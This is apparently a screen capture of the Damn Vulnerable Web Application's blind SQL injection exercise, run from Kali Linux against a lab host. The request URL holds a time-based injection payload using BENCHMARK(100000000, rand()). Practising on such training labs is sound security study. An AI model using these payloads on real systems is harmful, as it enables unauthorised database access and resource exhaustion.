 192.168.85.200/dvwa/vulnerabilities/sqli_blind/?id=1'+AND+BENCHMARK(100000000%2C+rand())+--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
MARK(100000000, rand()) -- - Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
e the mouse pointer inside or press Ctrl+G.